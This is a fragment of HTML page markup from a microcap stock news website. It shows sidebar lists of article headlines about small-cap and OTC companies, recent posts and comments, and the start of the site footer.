																									<img loading="lazy" decoding="async" width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																																			</div><!--mvp-widget-feat2-right-img-->
											<div class="mvp-widget-feat2-right-text left relative">
												<div class="mvp-cat-date-wrap left relative">
													<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
												</div><!--mvp-cat-date-wrap-->
												<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
											</div><!--mvp-widget-feat2-right-text-->
										</div><!--mvp-widget-feat2-right-cont-->
										</a>
																			<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
										<div class="mvp-widget-feat2-right-cont left relative">
											<div class="mvp-widget-feat2-right-img left relative">
																									<img loading="lazy" decoding="async" width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																																			</div><!--mvp-widget-feat2-right-img-->
											<div class="mvp-widget-feat2-right-text left relative">
												<div class="mvp-cat-date-wrap left relative">
													<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
												</div><!--mvp-cat-date-wrap-->
												<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
											</div><!--mvp-widget-feat2-right-text-->
										</div><!--mvp-widget-feat2-right-cont-->
										</a>
																								</div><!--mvp-widget-feat2-right-->
						</div><!--mvp-widget-feat2-main-->
					</div><!--mvp-widget-feat2-in-->
					<div class="mvp-widget-feat2-side left relative">
												<div class="mvp-widget-feat2-side-list left relative">
							<div class="mvp-feat1-list left relative">
																											<a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/spooz-inc-otc-spzi-decoding-the-7800-surge-and-unseen-potential/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Spooz, Inc. (OTC: SPZI): Decoding the 7800% Surge and Unseen Potential</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/buyer-group-internationals-otc-byrg-journey-unearthing-potential-with-strategic-exploration/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Buyer Group International&#8217;s (OTC: BYRG) Journey: Unearthing Potential with Strategic Exploration</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																								</div><!--mvp-feat1-list-->
															<a href="">
								<div class="mvp-widget-feat2-side-more-but left relative">
									<span class="mvp-widget-feat2-side-more">More Entertainment</span><i class="fa fa-long-arrow-right" aria-hidden="true"></i>
								</div><!--mvp-widget-feat2-side-more-but-->
								</a>
													</div><!--mvp-widget-feat2-side-list-->
					</div><!--mvp-widget-feat2-side-->
				</div><!--mvp-widget-feat2-out-->
			</div><!--mvp-widget-feat2-wrap-->

		</div></div></section><section id="mvp_tabber_widget-9" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="block-14" class="mvp-side-widget widget_block widget_search"><form role="search" method="get" action="https://microcapdaily.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-15" class="mvp-side-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></li>
</ul></div></div></section><section id="block-16" class="mvp-side-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hball168.com/author/diego10/">Heidi</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/bowmo-inc-otcmkts-czni-reverse-merger-breaking-out-as-endeavor-opens-doors-to-european-expansion-v-rpo-proprietary-ai-based-technology/#comment-89154">Bowmo™, Inc. (OTCMKTS: CZNI) Reverse Merger Breaking out as Endeavor Opens Doors to European Expansion (V-RPO Proprietary AI-based Technology)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://ballzaa.net/author/diego10/">https://ballzaa.net/</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/bowmo-inc-otcmkts-czni-reverse-merger-breaking-out-as-endeavor-opens-doors-to-european-expansion-v-rpo-proprietary-ai-based-technology/#comment-89153">Bowmo™, Inc. (OTCMKTS: CZNI) Reverse Merger Breaking out as Endeavor Opens Doors to European Expansion (V-RPO Proprietary AI-based Technology)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.investorshub.com">jay</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/sun-pacific-holding-corp-otcmkts-snpw-up-after-co-engages-invictus-risk-solutions-to-help-secure-50-million-funding-for-its-planned-us-based-solar-manufacturing-plant/#comment-80620">Sun Pacific Holding Corp (OTCMKTS: SNPW) Up After Co Engages Invictus Risk Solutions to Help Secure $50 million Funding for Its Planned US based Solar Manufacturing Plant</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mobilelaunched.com/">bhabesh</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/junior-gold-miner-asia-broadband-aabb-enters-web3-space-by-launching-golden-baboons-mining-club-nft-project/#comment-79060">Junior Gold Miner Asia Broadband $AABB Enters Web3 Space by Launching Golden Baboons Mining Club NFT Project</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.investorshub.com">jay</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/sun-pacific-holding-corp-otcmkts-snpw-up-after-co-engages-invictus-risk-solutions-to-help-secure-50-million-funding-for-its-planned-us-based-solar-manufacturing-plant/#comment-78304">Sun Pacific Holding Corp (OTCMKTS: SNPW) Up After Co Engages Invictus Risk Solutions to Help Secure $50 million Funding for Its Planned US based Solar Manufacturing Plant</a></footer></article></li></ol></div></div></section><section id="mvp_ad_widget-8" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<img src="http://www.mvpthemes.com/zoxnews/wp-content/uploads/2017/07/zox300.png" />			</div><!--mvp-widget-ad-->
		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
